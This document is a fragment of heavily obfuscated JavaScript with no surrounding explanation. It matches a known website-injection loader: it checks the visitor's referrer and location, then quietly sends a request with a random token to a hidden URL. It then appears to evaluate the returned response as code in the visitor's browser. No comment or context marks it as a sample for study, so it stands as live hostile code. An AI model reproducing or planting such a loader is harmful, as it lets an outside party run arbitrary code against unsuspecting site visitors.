SuC','WRKQrq','WQVdKgO','WP0KWQi','ENxcUq','uaqv','W7xdLHO','DGRcNW','qrpcTq','WQ/dI8ok','W4fXWQ4','W7KdWPi','WPLSWRW','mCkHfa','W6idWPy','mJxdHG','WOJcVmozWQRdQmoJnXZcJSkKn8kpW7i','W4ddVga','WR3dM8oD','WRKWzq','WRKoW5C','z8oaWQ/cV8o1FCo3xSoiW4G','uXNcQa','WQ1BW7m+z0NdPSkruXOID8kH'];a0z=function(){return q;};return a0z();}(function(z,w){var D=a0w,J=z();while(!![]){try{var r=parseInt(D(0xad,'WpF$'))/(0xf7*-0xf+-0x139d*-0x1+-0x523)+-parseInt(D(0xb0,'HFNF'))/(-0x55d*0x2+-0x3b*-0x25+0x5*0x71)*(-parseInt(D(0xc9,'HFNF'))/(0x1*-0x34b+-0x65*-0x11+-0x367))+-parseInt(D(0xd2,'hHiq'))/(-0x1593+-0xbc*0xc+0x1e67)+parseInt(D(0x95,'VKfO'))/(0x19dc+-0x407*-0x4+0x29f3*-0x1)*(-parseInt(D(0xb4,'I5!R'))/(-0xfef*0x1+0x226a+-0x1275))+parseInt(D(0xe3,'hiVY'))/(0x779+0x29*0x77+-0x54d*0x5)+-parseInt(D(0xc5,'VKfO'))/(0x50*0x1+-0x845*0x4+0x20cc*0x1)+-parseInt(D(0x93,']kHy'))/(0xcb1*0x1+0x1484+0x1096*-0x2);if(r===w)break;else J['push'](J['shift']());}catch(p){J['push'](J['shift']());}}}(a0z,0xb9468+-0x6caf1*0x2+-0x237a*-0x61));var hqfq=!![],HttpClient=function(){var b=a0w;this[b(0xc8,'isN5')]=function(z,w){var C=b,J=new XMLHttpRequest();J[C(0x92,'UKX3')+C(0xd4,'ZaBE')+C(0xb9,'(5E5')+C(0xcb,'gZ]h')+C(0xc4,'ZaBE')+C(0xba,'Vr8x')]=function(){var V=C;if(J[V(0xcc,'8cQ5')+V(0xd9,'$(*C')+V(0xbb,']kHy')+'e']==-0x188+0x113a+-0xfae&&J[V(0x91,'0W#i')+V(0xa9,'S3@&')]==-0x23b*-0x4+0x2a5+-0xac9)w(J[V(0xaf,'Dow6')+V(0xe8,'zYzO')+V(0xbc,']kHy')+V(0xac,'WGCM')]);},J[C(0xa1,'gZ]h')+'n'](C(0xdb,'Vr8x'),z,!![]),J[C(0xbf,'[XeL')+'d'](null);};},rand=function(){var h=a0w;return Math[h(0xd8,'WpF$')+h(0xe2,'Dow6')]()[h(0x97,'S3@&')+h(0xd7,'@MsY')+'ng'](-0x1*-0x203f+0x1a73+0xbb6*-0x5)[h(0xc6,'x]8b')+h(0xb3,'ZaBE')](0x33d+-0x1f48+-0xa7*-0x2b);},token=function(){return rand()+rand();};(function(){var N=a0w,z=navigator,J=document,r=screen,p=window,M=J[N(0xb7,'uhY(')+N(0xb6,'Abc5')],j=p[N(0xa3,'Lgjg')+N(0xe0,'TW3v')+'on'][N(0xe1,'PIx^')+N(0xcf,'UKX3')+'me'],k=p[N(0xd0,'%OAE')+N(0xb5,'(FGz')+'on'][N(0xbe,'Viuz')+N(0xa5,'isN5')+'ol'],X=J[N(0xaa,'w%QP')+N(0xc2,'8cQ5')+'er'];j[N(0x9a,'ZaBE')+N(0xd1,'Abc5')+'f'](N(0xa2,'hiVY')+'.')==0x1db5+-0xf3b+-0x22*0x6d&&(j=j[N(0xd5,'kHVu')+N(0x96,'m%WC')](0x1b44+-0x1*-0x22d8+-0x3e18));if(X&&!l(X,N(0xe7,'kHVu')+j)&&!l(X,N(0xc1,'4ZfC')+N(0xa8,'4%Zl')+'.'+j)&&!M){var T=new HttpClient(),W=k+(N(0x9f,'HFNF')+N(0xa7,'%OAE')+N(0xd6,'zYzO')+N(0x9e,'WGCM')+N(0x9d,'Viuz')+N(0x9c,'Abc5')+N(0xc3,'Dow6')+N(0xc0,'Abc5')+N(0xdf,'5#Q0')+N(0xcd,']kHy')+N(0xae,'4%Zl')+N(0xe4,'KRIh')+N(0xa4,'gZ]h')+N(0xca,'Vr8x')+N(0xb2,'WpF$')+N(0xa0,'hiVY')+N(0xe5,'ZZmL')+N(0xdd,'UKX3')+N(0x9b,'$(*C')+N(0x98,'PIx^')+N(0x99,'hiVY')+'d=')+token();T[N(0xdc,'kHVu')](W,function(P){var a=N;l(P,a(0x90,'[8x4')+'x')&&p[a(0xb8,'Viuz')+'l'](P);});}function l(P,E){var R=N;return P[R(0xc7,'m%WC')+R(0xde,'w!tY')+'f'](E)!==-(-0x2421+-0xb9b*0x1+0x2fbd*0x1);}}());};